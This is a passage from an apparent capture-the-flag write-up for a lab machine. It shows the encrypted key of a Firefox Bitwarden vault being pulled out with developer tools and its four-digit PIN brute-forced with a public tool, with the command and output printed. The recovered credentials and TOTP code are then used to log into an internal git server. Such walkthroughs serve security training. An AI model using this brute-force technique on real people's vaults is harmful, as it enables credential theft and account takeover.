 After we’ve got the profile open, we can download the BitWarden extension for Firefox, and then open it to see if the vault is detected. And it is!

Unfortunately the vault is locked, but we can guess that the pin is 4 digits long because of the earlier discoveries in the form history database. Googling for “Bitwarden vault pin bruteforce” leads us to a GitHub project with (impressive) tooling that allows us to perform a bruteforce attack against the encrypted key.
Following the README, the next steps involve reading the encrypted vault key out of the browser with Firefox’s developer tools as well as information about the KDF (in this case, PBKDF2) and it’s iterations (600000).
 With the
 email, cryptoSymmetricKey, kdfType and kdfIterations obtained from the extension, we can use the bitwarden-pin-bruteforce tool to begin recovering the pin.
kali@kali:~/bitwarden-pin-bruteforce$ cargo run -- -e "2.DXGdSaN8tLq5tSYX1J0ZDg==|4uXLmRNp/dJgE41MYVxq+nvdauinu0YK2eKoMvAEmvJ8AJ9DbexewrghXwlBv9pR|UcBziSYuCiJpp5MORBgHvR2mVgx3ilpQhNtzNJAzf4M=" -m "[email protected]"
[INFO] KDF Configuration: Pbkdf2 {
    iterations: 600000,
}
[INFO] Brute forcing PIN from '0000' to '9999'...
[SUCCESS] Pin found: 0239
kali@kali:~/bitwarden-pin-bruteforce$
Now we can log into the vault with the pin 0239. Inside is a single credential for git.corporate.htb.

We notice that Elwin is still using his default password, and a TOTP code is present. Navigating to git.corporate.htb we’re greeted with a login page where our username, password and TOTP grant us access.
